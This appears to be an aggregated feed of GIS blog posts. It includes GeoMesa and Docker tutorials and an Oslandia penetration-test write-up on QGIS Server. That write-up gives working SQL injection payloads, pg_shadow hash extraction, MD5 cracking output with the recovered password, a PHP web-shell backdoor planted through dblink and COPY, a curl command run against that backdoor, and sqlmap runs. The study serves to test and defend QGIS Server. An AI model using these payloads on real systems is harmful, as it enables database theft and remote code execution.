isRootEvent         | Integer
actor1Name          | String
actor1Code          | String
actor1CountryCode   | String
actor1GroupCode     | String
actor1EthnicCode    | String
actor1Religion1Code | String
actor1Religion2Code | String
actor2Name          | String
actor2Code          | String
actor2CountryCode   | String
actor2GroupCode     | String
actor2EthnicCode    | String
actor2Religion1Code | String
actor2Religion2Code | String
quadClass           | Integer
goldsteinScale      | Double
numMentions         | Integer
numSources          | Integer
numArticles         | Integer
avgTone             | Double
dtg                 | Date    (Spatio-temporally indexed)
geom                | Point   (Spatially indexed)

User data:
  geomesa.index.dtg     | dtg
  geomesa.indices       | z3:4:3,z2:3:3,records:2:3
  geomesa.table.sharing | false

In the background, our data is stored in Accumulo tables. For a closer look, open an interactive terminal in the Accumulo master image:

$ docker exec -i -t geodockeraccumulogeomesa_accumulo-master_1 /bin/bash

and open the Accumulo shell:

# accumulo shell -u root -p GisPwd

When we store data in GeoMesa, there is not only one table but several. Each table has a specific purpose: storing metadata, records, or indexes. All tables get prefixed with the catalog table name:

root@accumulo> tables
accumulo.metadata
accumulo.replication
accumulo.root
geomesa.gdelt
geomesa.gdelt_gdelt_records_v2
geomesa.gdelt_gdelt_z2_v3
geomesa.gdelt_gdelt_z3_v4
geomesa.gdelt_queries
geomesa.gdelt_stats

By default, GeoMesa creates three indices:
Z2: for queries with a spatial component but no temporal component.
Z3: for queries with both a spatial and temporal component.
Record: for queries by feature ID.

But let’s get back to GeoMesa …

Querying data

Now we are ready to query the data. Let’s perform a simple attribute query first. Make sure that you are in the interactive terminal in the Accumulo master image:

$ docker exec -i -t geodockeraccumulogeomesa_accumulo-master_1 /bin/bash

This query filters for a certain event id:

# geomesa export -c geomesa.gdelt -f gdelt -u root -p GisPwd -q "globalEventId='671867776'"
Using GEOMESA_ACCUMULO_HOME = /opt/geomesa
id,globalEventId:String,eventCode:String,eventBaseCode:String,eventRootCode:String,isRootEvent:Integer,actor1Name:String,actor1Code:String,actor1CountryCode:String,actor1GroupCode:String,actor1EthnicCode:String,actor1Religion1Code:String,actor1Religion2Code:String,actor2Name:String,actor2Code:String,actor2CountryCode:String,actor2GroupCode:String,actor2EthnicCode:String,actor2Religion1Code:String,actor2Religion2Code:String,quadClass:Integer,goldsteinScale:Double,numMentions:Integer,numSources:Integer,numArticles:Integer,avgTone:Double,dtg:Date,*geom:Point:srid=4326
d9e6ab555785827f4e5f03d6810bbf05,671867776,120,120,12,1,UNITED STATES,USA,USA,,,,,,,,,,,,3,-4.0,20,2,20,8.77192982456137,2007-07-13T00:00:00.000Z,POINT (-97 38)
INFO  Feature export complete to standard out in 2290ms for 1 features

If the attribute query runs successfully, we can advance to some geo goodness … that’s why we are interested in GeoMesa after all … and perform a spatial query:

# geomesa export -c geomesa.gdelt -f gdelt -u root -p GisPwd -q "CONTAINS(POLYGON ((0 0, 0 90, 90 90, 90 0, 0 0)),geom)" -m 3
Using GEOMESA_ACCUMULO_HOME = /opt/geomesa
id,globalEventId:String,eventCode:String,eventBaseCode:String,eventRootCode:String,isRootEvent:Integer,actor1Name:String,actor1Code:String,actor1CountryCode:String,actor1GroupCode:String,actor1EthnicCode:String,actor1Religion1Code:String,actor1Religion2Code:String,actor2Name:String,actor2Code:String,actor2CountryCode:String,actor2GroupCode:String,actor2EthnicCode:String,actor2Religion1Code:String,actor2Religion2Code:String,quadClass:Integer,goldsteinScale:Double,numMentions:Integer,numSources:Integer,numArticles:Integer,avgTone:Double,dtg:Date,*geom:Point:srid=4326
139346754923c07e4f6a3ee01a3f7d83,671713129,030,030,03,1,NIGERIA,NGA,NGA,,,,,LIBYA,LBY,LBY,,,,,1,4.0,16,2,16,-1.4060533085217,2017-07-10T00:00:00.000Z,POINT (5.43827 5.35886)
9e8e885e63116253956e40132c62c139,671928676,042,042,04,1,NIGERIA,NGA,NGA,,,,,OPEC,IGOBUSOPC,,OPC,,,,1,1.9,5,1,5,-0.90909090909091,2017-07-10T00:00:00.000Z,POINT (5.43827 5.35886)
d6c6162d83c72bc369f68bcb4b992e2d,671817380,043,043,04,0,OPEC,IGOBUSOPC,,OPC,,,,RUSSIA,RUS,RUS,,,,,1,2.8,2,1,2,-1.59453302961275,2017-07-09T00:00:00.000Z,POINT (5.43827 5.35886)
INFO  Feature export complete to standard out in 2127ms for 3 features

Functions that can be used in export command queries/filters are (E)CQL functions from geotools for the most part. More sophisticated queries require SparkSQL.

Publishing GeoMesa tables with GeoServer

To view data in GeoServer, go to http://localhost:9090/geoserver/web. Login with admin:geoserver.

First, we create a new workspace called “geomesa”.


Then, we can create a new store of type Accumulo (GeoMesa) called “gdelt”. Use the following parameters:

instanceId = accumulo
zookeepers = zookeeper
user = root
password = GisPwd
tableName = geomesa.gdelt

Geodocker

Then we can configure a Layer that publishes the content of our new data store. It is good to check the coordinate reference system settings and insert the bounding box information:

Geodocker2

To preview the WMS, go to GeoServer’s preview:

http://localhost:9090/geoserver/geomesa/wms?service=WMS&version=1.1.0&request=GetMap&layers=geomesa:gdelt&styles=&bbox=-180.0,-90.0,180.0,90.0&width=768&height=384&srs=EPSG:4326&format=application/openlayers&TIME=2017-07-10T00:00:00.000Z/2017-07-10T01:00:00.000Z#


Which will look something like this:

Geodocker3

GeoMesa data filtered using CQL in GeoServer preview

For more display options, check the official GeoMesa tutorial.

If you check the preview URL more closely, you will notice that it specifies a time window:

&TIME=2017-07-10T00:00:00.000Z/2017-07-10T01:00:00.000Z

This is exactly where QGIS TimeManager could come in: Using TimeManager for WMS-T layers. Interoperatbility for the win!


Docker basics with Geodocker GeoServer

Today’s post is mostly notes-to-self about using Docker. These steps were tested on a fresh Ubuntu 17.04 install.

Install Docker as described in https://docs.docker.com/engine/installation/linux/docker-ce/ubuntu/ “Install using the repository” section.

Then add the current user to the docker user group (otherwise, all docker commands have to be prefixed with sudo)

$ sudo gpasswd -a $USER docker
$ newgrp docker

Test run the hello world image

$ docker run hello-world

For some more Docker basics, see https://github.com/docker/labs/blob/master/beginner/chapters/alpine.md.

Pull Geodocker images, for example from https://quay.io/organization/geodocker

$ docker pull quay.io/geodocker/base
$ docker pull quay.io/geodocker/geoserver

Get a list of pulled images

$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
quay.io/geodocker/geoserver latest c60753e05956 8 months ago 904MB
quay.io/geodocker/base latest 293209905a47 8 months ago 646MB

Test run quay.io/geodocker/base

$ docker run -it --rm quay.io/geodocker/base:latest java -version
java version "1.8.0_45"
Java(TM) SE Runtime Environment (build 1.8.0_45-b14)
Java HotSpot(TM) 64-Bit Server VM (build 25.45-b02, mixed mode)

Run quay.io/geodocker/geoserver

$ docker run --name geoserver -e AUTHOR="Anita" \
 -d -P quay.io/geodocker/geoserver

The important options are:

-d … Run container in background and print container ID

-P … Publish all exposed ports to random ports

Check if the image is running

$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
684598b57868 quay.io/geodocker/geoserver "/opt/tomcat/bin/c..." 
2 hours ago Up 2 hours 0.0.0.0:32772->9090/tcp geoserver

You can also check which ports to access using

$ docker port geoserver
9090/tcp -> 0.0.0.0:32772

Geoserver should now run on http://localhost:32772/geoserver/ (user=admin, password=geoserver)

For more tests, let’s connect to Geoserver from QGIS

All default example layers are listed

and can be loaded into QGIS


QGIS Server: security aspect

Testing and proofing QGIS 3 against security leaks – a bit of context

QGIS Server is an open source OGC data server which uses QGIS engine as backend. It becomes really awesome because a simple desktop qgis project file can be rendered as web services with exactly the same rendering, and without any mapfile or xml coding by hand.

QGIS Server provides a way to serve OGC web services like WMS, WCS and WFS resources from a QGIS project, but can also extend services like GetPrint which takes advantage of QGIS’s map composer power to generate high quality PDF outputs.

Oslandia decided to get strongly involved in QGIS server refactoring work and co organized a dedicated Code Sprint in Lyon .

We also want to warmly thank Orange (French Internet and Phone provider) for its financial supports for helping us ensure QGIS 3 is the next generation of bullet proof, fast and easy to use an open source web map server. Résultat de recherche d'images pour "orange.com logo"


When it comes to managing a web map server in critical production environment, security is a mandatory item. Main issues specific to OGC web services are SQL Injections . Those attacks try to find leaks in the queries sent to the server by executing SQL statements. Oslandia decided to tackle that issue early in the server refactoring process. Here is what has been done to check potential leaks in current code and ensure that no regression can be done in the future versions.

Real work now!

QGIS Server runs as a FastCGI process with a properly configured NGINX or an Apache web server on which we can send requests. For example, trying to retrieve some information at a specific pixel location on a map can be done by a GetFeatureInfo request where the position is given thanks to the I and J parameters:

http://myserver.com/qgisserver?
QUERY_LAYERS=point&LAYERS=point&
SERVICE=WMS&
WIDTH=500&HEIGHT=500&
BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&
MAP=/home/user/project.qgs&
VERSION=1.1.1&
REQUEST=GetFeatureInfo&
I=250&J=250

The response will be something like this:

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'Single point'
name = 'a'

There’s more. The FILTER parameter can be used instead of the position in pixels. Then, we can retrieve information on a specific feature:

http://myserver.com/qgisserver?
QUERY_LAYERS=point&LAYERS=point&
SERVICE=WMS&
WIDTH=500&HEIGHT=500&
BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&
MAP=/home/user/project.qgs&
VERSION=1.1.1&
REQUEST=GetFeatureInfo&
FILTER=point:"name" = 'b'

With this specific filter, we get the underlying data for the feature named ‘b’:

GetFeatureInfo results
Layer 'point'
Feature 2
pkuid = '2'
text = ''
name = 'b'

But how does it work? The filter is forwarded to the dataprovider as a WHERE clause. And in QGIS case, that clause is directly forwarded to the database server if the datasource is a database. (Note: for files datasource, QGIS loads the dataset in memory, so … use a database is always better). A simplified example:

SELECT * FROM point WHERE ( "name" = 'b' );

It’s a very convenient way of retrieving information, but it’s also the entry point for SQL injection attack. QGIS Server actually already checks the sanity of requests to avoid this kind of attacks. We needed to prove the effectiveness of those checks, so we deactivated them and tried to inject SQL through this FILTER. You know, just to see what happens!

Stacked queries

Firstly, we tried the most obvious attack : stacked queries. The idea is to use the semicolon character to terminate the initial query and then execute your own one. For example withFILTER=point:”name” = ‘b’ ); DROP TABLE point —, we would like to execute the underlying query:

SELECT * FROM point where ( "name" = 'b' ); DROP TABLE point -- )

The aim is obviously to damage the database. However, even without the sanity check, it doesn’t work because of the parsing step which splits the filter string in several subfilters thanks to the semicolon character:

subfilter 1: point:"name" = 'b' )
subfilter 2: DROP TABLE point -- )

Moreover, the expected format for a filter is something like tablename:”column_name” = ‘value’. Thus, the subfilter 2 is just ignored and never reaches the WHERE clause. And it’s true whatever the position of the semicolon. So even a filter like ‘FILTER=point:”name” = ‘b ); DROP TABLE point –‘‘ (see the injection within the value) does not work.

By the way, unicode is properly decoded… Thus, this kind of attack does not work either: FILTER=point:”name” = ‘b’ )%3B DROP TABLE point — (where %3B is unicode for semicolon).

Good point QGIS, let’s go further now.

Boolean-based blind attack

The idea behind blind attack is to run some queries and check the resulting behaviour to detect errors (or not). And this time, without the sanity check, it’s successful!

The first step is to detect the kind of database used by the QGIS project. A simple query allows to do that with FILTER=point:”name” = ‘b’) OR (SELECT version() = ”). The SQL query actually executed is:

SELECT * FROM point WHERE ( "name" = 'b' ) OR ( SELECT version() = '' )

We know that the feature named ‘b’ exists. So, if the GetFeatureInfo returns a result which is not for the feature ‘b’, it means that the version() function is not defined. In our case, we have this result:

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'Single point'
name = 'a'

So the database is not PostgreSQL. However, we deduce that the database is SQLite because of the valid result returned when FILTER=point:”name” = ‘b’) OR ( SELECT sqlite_version() = ” ) is used!

Time-based blind attack

Time based attack are used to guess what database is used behind the scene by using time functions that give specific results for each database type. And once you know your database, you potentially know its know security leaks…

To perform a time-based attack, a delay is introduced in the query. Then, the response time of the server allows to deduce if the assumption is correct. Once again, we have some results when the sanity check is deactivated!

Thanks to the previous attack, we know here that the database used by the project is SQLite. But, unlike some database like PostgreSQL where a pg_sleep function exists, there are none in SQLite. So we have to use a tip to spend some time in the query. So, finally, if we want to retrieve the current version, there is nothing simpler with the next filter:FILTER=point:”name” = ‘b’) AND (select case sqlite_version() when ‘3.10.0’ then substr(upper(hex(randomblob(99999999))),0,1) end)–.

SELECT * FROM point
    WHERE ( "name" = 'b' )
    AND (
        SELECT CASE sqlite_version() WHEN '3.10.0' THEN
            substr(upper(hex(randomblob(99999999))),0,1)
        END
    )
--

With this request, the response time of the server is about 0.0123 seconds. However, if we run the same query but this time by replacing ‘3.10.0’ with ‘3.15.0’, the response time is about 2.9 seconds!

UNION-based attack

Since we cannot execute some custom queries to directly damage the database, we tried to retrieve information which should be, in theory, hidden to the client. WIth Union Based attacks, it can be possible to get whole table contents (nasty isn’t it?). Check that for a demo: https://www.youtube.com/watch?v=N_rzhZWNwlU

So we launched those attacks and again, once the sanity check deactivated in QGIS server code, attacks succeeded. Those sanity check play well again !

Within the QGIS Server configuration, it is possible to define a layer as EXCLUDED. Then, a client cannot get information for this specific layer. In our case, the aoi layer is excluded in the project and the GetFeatureInfo always returns empty results if we query it. However, let’s see what happens with the WHERE clause when this filter is used:FILTER=point:”name” = ‘fake’) UNION SELECT 1,1,* FROM aoi —.

SELECT * FROM point WHERE ( "name" = 'fake' ) UNION SELECT 1,1,* FROM aoi -- )

As there’s no feature named ‘fake’, we retrieve data from the aoi layer!

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = '1'
name = 'private_value'

From this, we can apply the attack to retrieve other informations such as names of tables within the database. For the next example, now that we know that a SQLite database is currently used (thanks to the blind attack), we can write a filter like this: FILTER=point:”name” = ‘fake’) UNION SELECT 1 ,1,name,1,1 FROM sqlite_master WHERE type = “table” —

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'SpatialIndex'
name = ''

That’s not a big deal!?

Thanks to the previous injections, plenty of possibilities are right in front of us. And according to the system administration of the server hosting QGIS Server, extensions currently loaded, password strentgh of database users and many more, an attacker may be able to do much more damage than just retrieve some data from a hidden layer… In this part, we will assume that a PostgreSQL database is running!

We observed that UNION-based attacks are not working with the PostgreSQL backend, even with the sanity check deactivated, due to some closing parenthesis. However, combining the Boolean-based blind attack with brute force pattern matching, we are able to extract critical informations:

FILTER=
point:"name" = 'b' OR (
    SELECT usename FROM pg_user WHERE
        usesuper IS TRUE
        AND usename LIKE 'a%'
    )
    != ''

Obviously, the aim of the filter is to find the name of a superuser. Either the response is about the ‘b’ feature and there is no superuser matching the regular expression ‘a\S‘, either the response is not about ‘b’ and then a superuser beginning with the lettera* exists. By iterating over the pattern, we are able to retrieve the name of a superuser! Clearly it requires time and resources but it’s a powerful technique very widely used. In our case, a superuser named foo is found. And once we have a superuser name, we are able to retrieve it’s MD5 password with the same technique:

FILTER=
point:"name" = 'b' OR (
    SELECT passwd FROM pg_shadow WHERE usename = 'foo'
    AND passwd LIKE 'md5a%'
) != ''

And if the password is not strong enough, cracking the MD5 hash is not very complicated with the good tools: hashcat, mdcrack, … For example on my laptop, MDCrack (with wine) is able to test more than 35 millions MD5 hash per seconds:

$ wine MDCrack-sse.exe --benchmark
System / Starting MDCrack v1.8(3)
System / Detected processor(s): 4 x 2.39 Ghz INTEL Itanium | MMX | SSE | SSE2 | SSE3

------------------------------/ MD5 / DH / 4 Threads
Info   / Benchmarking ( pass #1 )... 35 193 192 ( 3.52e+007 ) h/s.

Thanks to the previous step, we got the following hash bdbf4c08fb950992d27f229a08cba675 and MDCrack was able to crack it in less than 10 minutes:

$ time wine MDCrack-sse.exe --algorithm=MD5 --append=foo bdbf4c08fb950992d27f229a08cba675

System / Starting MDCrack v1.8(3)
System / Target hash: bdbf4c08fb950992d27f229a08cba675
----/ Thread #2 (Success) \----
System / Thread #2: Collision found: f03l8ofoo
Info   / Thread #2: Candidate/Hash pairs tested: 3 680 552 562 ( 3.68e+009 ) in 9min 22s 895ms

real    9m23.138s
user    27m50.820s
sys 0m6.440s

The password actually found is f03l8o. Then, always with pattern matching, we obtained names of other databases on the hosting server. And with other kind of advanced SQL injection, it’s even possible to retrieve IP and port of the database server (with inet_server_addr() and inet_server_port() functions). Then, thanks to these informations, an attacker may go much further, and it’s even more simple if the dblink extension is loaded. Indeed, from that moment, we have the opportunity to do whatever we want on other databases, like creating tables:

FILTER=
point:"name" = 'b' OR (
    SELECT * FROM dblink(
        'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
        'CREATE TABLE utils(cmd TEXT)'
    )
    RETURNS (result TEXT)
) = ''

As well as inserting values:

FILTER=
point:"name" = 'b' OR (
    SELECT * FROM dblink(
        'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
        'INSERT INTO utils VALUES( ''<?php echo exec($_GET["cmd"]); ?>'' )'
    )
    RETURNS (result TEXT)
) = ''

Another kind of attack that we haven’t even brought up is using the COPY statement. If you don’t see with these words when I’m driving you, then let’s take a look to the next filter:

FILTER=
point:"name" = 'b' OR (
    SELECT * FROM dblink(
        'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
        'COPY ( SELECT * FROM utils ) to ''/var/www/html/cache/backdoor.php'''
    )
    RETURNS (result TEXT)
) = ''

The COPY statement allows you to save the content of a table into a file. Obviously, it can be tedious to find a directory with the good permissions, but it’s common to have some cache directory with writing rights in the /var/www directory. And just thanks to the previous command, we have created an Operating System backdoor which allows us to run shell commands directly on the OS hosting QGIS Server:

$ curl "http://myserver.com/cache/backdoor.php?cmd=uname -a"
Linux oslandia 4.8.0-1-amd64 #1 SMP Debian 4.8.5-1 (2016-10-28) x86_64 GNU/Linux

Sanity check Re-activated

Once the sanity check reactivated, none of the previous attacks worked! Good news!

Actually, it’s mainly due to the whitelist of allowed characters and tokens which is very limited. As soon as the filter string contains unauthorized keywords (such as UNION, SELECT, -, …), the request is purely rejected!

Moreover, some tokens considered as dangerous are duplicated. For instance, all inner simple quote are duplicated to be interpreted as quote within the string (and not as the end of the string). It’s the same thing for backslashes to avoid some particular meaning for the next character.

And let us also not forget that the filter string is splitted according to the semicolon character, which considerably reduces attacks opportunities.

An other kind of attack which has not been discussed until there is the error-based attack. In this case, the aim is to extract errors generated by the database when an invalid query is passed. However, in case of an invalid query, the error message coming from the database never reaches the server part. Actually, the only variable used to generate the exception report is the filter string:

<ServiceExceptionReport version="1.3.0" xmlns="http://www.opengis.net/ogc">
<ServiceException code="Filter string rejected">The filter string name = 'b' select has been rejected because of security reasons. Note: Text strings have to be enclosed in single or double quotes. A space between each word / special character is mandatory. Allowed Keywords and special characters are  AND,OR,IN,&lt;,>=,>,>=,!=,',',(,),DMETAPHONE,SOUNDEX. Not allowed are semicolons in the filter expression.</ServiceException>
</ServiceExceptionReport>

Filter Encoding

Filter Encoding is supported by QGIS Server in several ways and through various requests and parameters. However, it’s another entry point for attackers! And by the way, a series of patchs have been applied to MapServer several years ago because of some vulnerabilities detected in the GetFeature request. In this case, stacked queries could be introduced within the OGC filter. So, we took a look on how these XML filters are managed in QGIS Server.

As a first step, we looked at the GetFeature WFS request, which is able to digest an OGC XML filter thanks to the FILTER parameter:

http://myserver.com/qgisserver?
SERVICE=WFS&
REQUEST=GetFeature&
MAP=/home/user/project.qgs&
CRS=EPSG:32613&
TYPENAME=point&
FILTER=
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
    <ogc:PropertyIsEqualTo>
        <ogc:PropertyName>pkuid</ogc:PropertyName>
        <ogc:Literal>4</ogc:Literal>
    </ogc:PropertyIsEqualTo>
</ogc:Filter>

Actually, the filtering step is done with the XML tags <ogc:PropertyName> and <ogc:Literal>. According to the previous example, the underlying SQL query would be something like this:

SELECT * FROM point WHERE (pkuid = '4')

Obviously, an attacker could hope that a stacked query may be injected with a filter of this form:

FILTER=
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
    <ogc:PropertyIsEqualTo>
        <ogc:PropertyName>pkuid</ogc:PropertyName>
        <ogc:Literal>'); drop table point --</ogc:Literal>
    </ogc:PropertyIsEqualTo>
</ogc:Filter>

It’s typically through this kind a thing that a mean query could be introduced and be executed by the underlying database in MapServer before the patchs and fixes. The same thing was also possible through the <ogc:PropertyName> tag. But, the great news is that this kind of attack is not possible with QGIS Server due to the implementation strategy. In fact, the filtering step is done with QgsExpression on server side, so the SQL injection never reaches the database. However, it’s probably not the best way for efficiency…

While we’re talking about GetFeature, it’s worth mentioning that the EXP_FILTER allows to do some filtering by directly writing expressions. But the implementation logic is exactly the same than with FILTER, so there’s no possibility of attacking by this way neither.

An other entry point for SQL injection with Filter Encoding is the SLD parameter of the WMS GetMap request. In fact, Styled Layer Descriptor is a standard which allows users to define styling rules to extend the WMS standard. Then, it’s possible to write styling rules for specific features. Below is a very basic example:

<UserStyle>
    <se:Name>point</se:Name>
    <se:FeatureTypeStyle>
        <se:Rule>
            <se:Name>Single symbol</se:Name>
            <ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
                <ogc:PropertyIsGreaterThan>
                    <ogc:PropertyName>pkuid</ogc:PropertyName>
                    <ogc:Literal>1</ogc:Literal>
                </ogc:PropertyIsGreaterThan>
            </ogc:Filter>
            <se:PointSymbolizer>
                <se:Graphic>
                    <se:Mark>
                        <se:WellKnownName>circle</se:WellKnownName>
                    </se:Mark>
                    <se:Size>7</se:Size>
                </se:Graphic>
            </se:PointSymbolizer>
        </se:Rule>
        <se:Rule>
            <se:Name>Single symbol</se:Name>
            <ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
                <ogc:PropertyIsEqualTo>
                    <ogc:PropertyName>pkuid</ogc:PropertyName>
                    <ogc:Literal>1</ogc:Literal>
                </ogc:PropertyIsEqualTo>
            </ogc:Filter>
            <se:PointSymbolizer>
                <se:Graphic>
                    <se:Mark>
                        <se:WellKnownName>square</se:WellKnownName>
                    </se:Mark>
                    <se:Size>20</se:Size>
                </se:Graphic>
            </se:PointSymbolizer>
        </se:Rule>
    </se:FeatureTypeStyle>
</UserStyle>

Then, the resulting image is something like this:

However, as previously described for the GetFeature request, the <ogc:Literal> XML tag may be vulnerable to SQL injections if precautions are not taken. And this time, the filtering step is done on the database side. So, according to the above example, the following query is executed:

SELECT * FROM point WHERE (("pkuid" > '1') OR ("pkuid" = '1'))

But, even if we are trying to inject a stacked query, characters considered as malicious are duplicated. For example with the XML tag <ogc:Literal>1′)); drop table point –</ogc:Literal>, the underlying query is actually executed and an error is raised:

SELECT * FROM point WHERE (("pkuid" > '1'')); drop table point --'))
ERROR:  invalid input syntax for integer: "1')); drop table point --"

The single quote is duplicated to be considered as a real quote within the string and the stacked query is never executed. The same thing happens with an UNION-based attack:

SELECT * FROM point WHERE (("pkuid" > '1'')) UNION SELECT * FROM aoi --')
ERROR:  invalid input syntax for integer: "1')) union select * from aoi"

As regards the backslashes character with <ogc:Literal>\<ogc:Literal>:

SELECT * FROM point WHERE (("pkuid" > '1') OR ("pkuid" = E'\\'))

SQLMap: an automated injections SQL tool

So far, manual tests have allowed us to detect that without the safety check, the server is vulnerable to some classical injection SQL attacks. But we didn’t really exploit weak points until there.

Thus, we decided to run SQLMap, a penetration testing tool, with the safety check deactivated and for the whole bunch of attacks:

  • Boolean-based blind
  • Error-based
  • Union query-based
  • Stacked queries
  • Time-based blind
  • Inline queries

You know, just to see how far we can go! And it’s frankly impressive… Thanks to the exploitation of the weak points previously described, SQLMap is able to retrieve the content of the full database, whether it is PostgreSQL or SQLite!

$ python sqlmap.py -u "http://localhost/qgisserver?QUERY_LAYERS=point&LAYERS=point&SERVICE=WMS&WIDTH=500&HEIGHT=500&BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&MAP=/home/user/project.qgs&VERSION=1.1.1&REQUEST=GetFeatureInfo&FILTER=point:"name" = 'a')" -a -p FILTER --level=5 --dbms=postgresql --time-sec=1
......
......
$ ls ~/.sqlmap/output/localhost/dump/SQLite_masterdb/
aoi.csv                      idx_background_geometry_node.csv    sql_statements_log.csv
background.csv               idx_background_geometry_parent.csv  views_geometry_columns.csv
geometry_columns_auth.csv    idx_background_geometry_rowid.csv   views_layer_statistics.csv
geometry_columns.csv         layer_statistics.csv                virts_geometry_columns.csv
idx_aoi_geometry_node.csv    point.csv                           virts_layer_statistics.csv
idx_aoi_geometry_parent.csv  spatialite_history.csv
idx_aoi_geometry_rowid.csv   spatial_ref_sys.csv
$ cat ~/.sqlmap/output/localhost/dump/SQLite_masterdb/aoi.csv
pkuid,ftype
1,private_value

After this disturbing revelation, we retry to run SQLMap with the safety check function activated. And you know what!? He has not succeeded in infiltrating the server, whatever we tried!

$ python sqlmap.py -u "http://localhost/qgisserver?QUERY_LAYERS=point&LAYERS=point&SERVICE=WMS&WIDTH=500&HEIGHT=500&BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&MAP=/home/user/project.qgs&VERSION=1.1.1&REQUEST=GetFeatureInfo&FILTER=point:"name" = 'a')" -a -p FILTER --level=5 --dbms=postgresql --time-sec=1
[15:06:20] [INFO] testing connection to the target URL
[15:06:20] [WARNING] heuristic (basic) test shows that GET parameter 'FILTER' might not be injectable
[15:06:20] [INFO] testing for SQL injection on GET parameter 'FILTER'
[15:06:20] [WARNING] GET parameter 'FILTER' does not seem to be injectable
[15:06:20] [CRITICAL] all tested parameters appear to be not injectable.

Conclusion

The word of SQL injections is large and wide. As we noted throughout the previous study, many parameters have to be taken into account such as the kind of database actually used, extensions currently loaded, the importance of password robustness, …

Because of this, it’s always difficult (if not impossible) to say that a service is totally bulletproof against these kinds of attacks. However, thanks to this study and unit tests added in QGIS, we have the right to say that QGIS Server is very well protected against SQL injections because none of our attacks reach their goal!

Essen 2017 QGIS Hackfest

Another great QGIS hackfest is gone, and it’s time for a quick report. The location was the Linux Hotel, one of the best places where open source developers could meet, friendly, geek-oriented and when the weather is good, like this time, villa Vogelsang is a wonderful place to have a beer in the garden while talking about software development or life in general. This is a short list of what kept me busy during the hackfest:

  • fixed some bugs and feature requests on the official QGIS plugin repo that I’m maintaining since the very beginning
  • make the QGIS official plugin repository website mobile-friendly
  • QGIS Server Python Plugin API refactoring, I’ve completed the work on the new API, thanks to the ongoing server refactoring it’s now much cleaner than it was in the first version
  • attribute table bugs: I started to address some nasty bugs in the attribute table, some of those were fixed during the week right after the hackfest
  • unified add layer button, we had a productive meeting where we decided the path forward to implement this feature, thanks to Boundless that is funding the development, this feature is what’s I’m currently working on these days
Thanks to all QGIS donors and funders that made yet another great hackfest possible and in particular to Boundless Spatial Inc. for funding my personal expenses.    

The post Essen 2017 QGIS Hackfest first appeared on Open Web Solutions, GIS & Python Development.

Movement data in GIS #6: updates from AGILE2017

AGILE 2017 is the annual international conference on Geographic Information Science of the Association of Geographic Information Laboratories in Europe (AGILE) which was established in 1998 to promote academic teaching and research on GIS.
This years conference in Wageningen was my time at AGILE.  I had the honor to present our recent work on pedestrian navigation with landmarks [Graser, 2017].

If you are interested in trying it, there is an online demo. The conference also provided numerous pointers toward ideas for future improvements, including [Götze and Boye, 2016] and [Du et al., 2017]

On the issue of movement data in GIS, there weren’t too many talks on this topic at AGILE but on the conceptual side, I really enjoyed David Jonietz’ talk on how to describe trajectory processing steps:

Source: [Jonietz and Bucher, 2017]

In the pre-conference workshop I attended, there was also an interesting presentation on analyzing trajectory data with PostGIS by Phd candidate Meihan Jin.

I’m also looking forward to reading [Wiratma et al., 2017] “On Measures for Groups of Trajectories” because I think that the presentation only scratched the surface.

References

[Du et al, 2017] Du, S., Wang, X., Feng, C. C., & Zhang, X. (2017). Classifying natural-language spatial relation terms with random forest algorithm. International Journal of Geographical Information Science, 31(3), 542-568.
[Götze and Boye, 2016] Götze, J., & Boye, J. (2016). Learning landmark salience models from users’ route instructions. Journal of Location Based Services, 10(1), 47-63.
[Graser, 2017] Graser, A. (2017). Towards landmark-based instructions for pedestrian navigation systems using OpenStreetMap, AGILE2017, Wageningen, Netherlands.
[Jonietz and Bucher, 2017] Jonietz, D., Bucher, D. (2017). Towards an Analytical Framework for Enriching Movement Trajectories with Spatio-Temporal Context Data, AGILE2017, Wageningen, Netherlands.
[Wiratma et al., 2017] Wiratma L., van Kreveld M., Löffler M. (2017) On Measures for Groups of Trajectories. In: Bregt A., Sarjakoski T., van Lammeren R., Rip F. (eds) Societal Geo-innovation. GIScience 2017. Lecture Notes in Geoinformation and Cartography. Springer, Cham


GRASS GIS 7.2.1 released

We are pleased to announce the update release GRASS GIS 7.2.1

GRASS GIS 7.2.1 in actionWhat’s new in a nutshell

